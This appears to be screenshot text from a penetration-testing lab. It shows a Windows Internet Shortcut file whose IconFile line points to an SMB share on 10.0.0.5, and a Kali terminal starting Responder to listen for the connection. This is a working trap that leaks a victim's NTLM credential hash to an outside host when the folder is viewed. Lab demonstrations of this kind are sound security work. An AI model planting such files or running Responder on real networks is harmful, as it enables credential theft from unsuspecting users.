 Local Disk (C:) experiments url
Search
Share with Print New folder
Name Date modified Type Size
link 9/24/2018 6:19 PM Internet Shortcut 1 KB
link - Notepad
File Edit Format View Help
[InternetShortcut]
URL=whatever
WorkingDirectory=whatever
IconFile=\\10.0.0.5\%USERNAME%.icon
IconIndex=1
Kali2018 (Snapshot 3) [Running] - Oracle VM VirtualBox
/bin/bash 110x19
root@~/tools# responder -I eth1 -v